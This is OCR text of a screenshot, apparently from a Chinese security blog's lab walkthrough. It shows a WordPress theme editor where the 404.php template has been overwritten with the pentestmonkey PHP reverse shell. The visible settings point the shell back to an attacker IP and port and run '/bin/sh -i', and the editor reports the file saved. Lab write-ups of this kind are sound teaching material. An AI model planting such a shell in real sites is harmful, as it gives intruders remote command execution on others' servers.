 Edit Themes ‹ Example site — WordPress - Mozilla Firefox (Build 20180626223325)
Example site – Just anoth... × Index of /ipdata × Edit Themes ‹ Example si... ×
192.168.56.129/wp-admin/theme-editor.php?file=404.php&theme
Search
Most Visited
Getting Started
Example site 0 + New
Howdy, webdeveloper
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Twenty Fifteen
Twenty Seventeen
Twenty Sixteen
Selected file content:
and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.103';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File
大余安全
https://blog.csdn.net/qq_34801745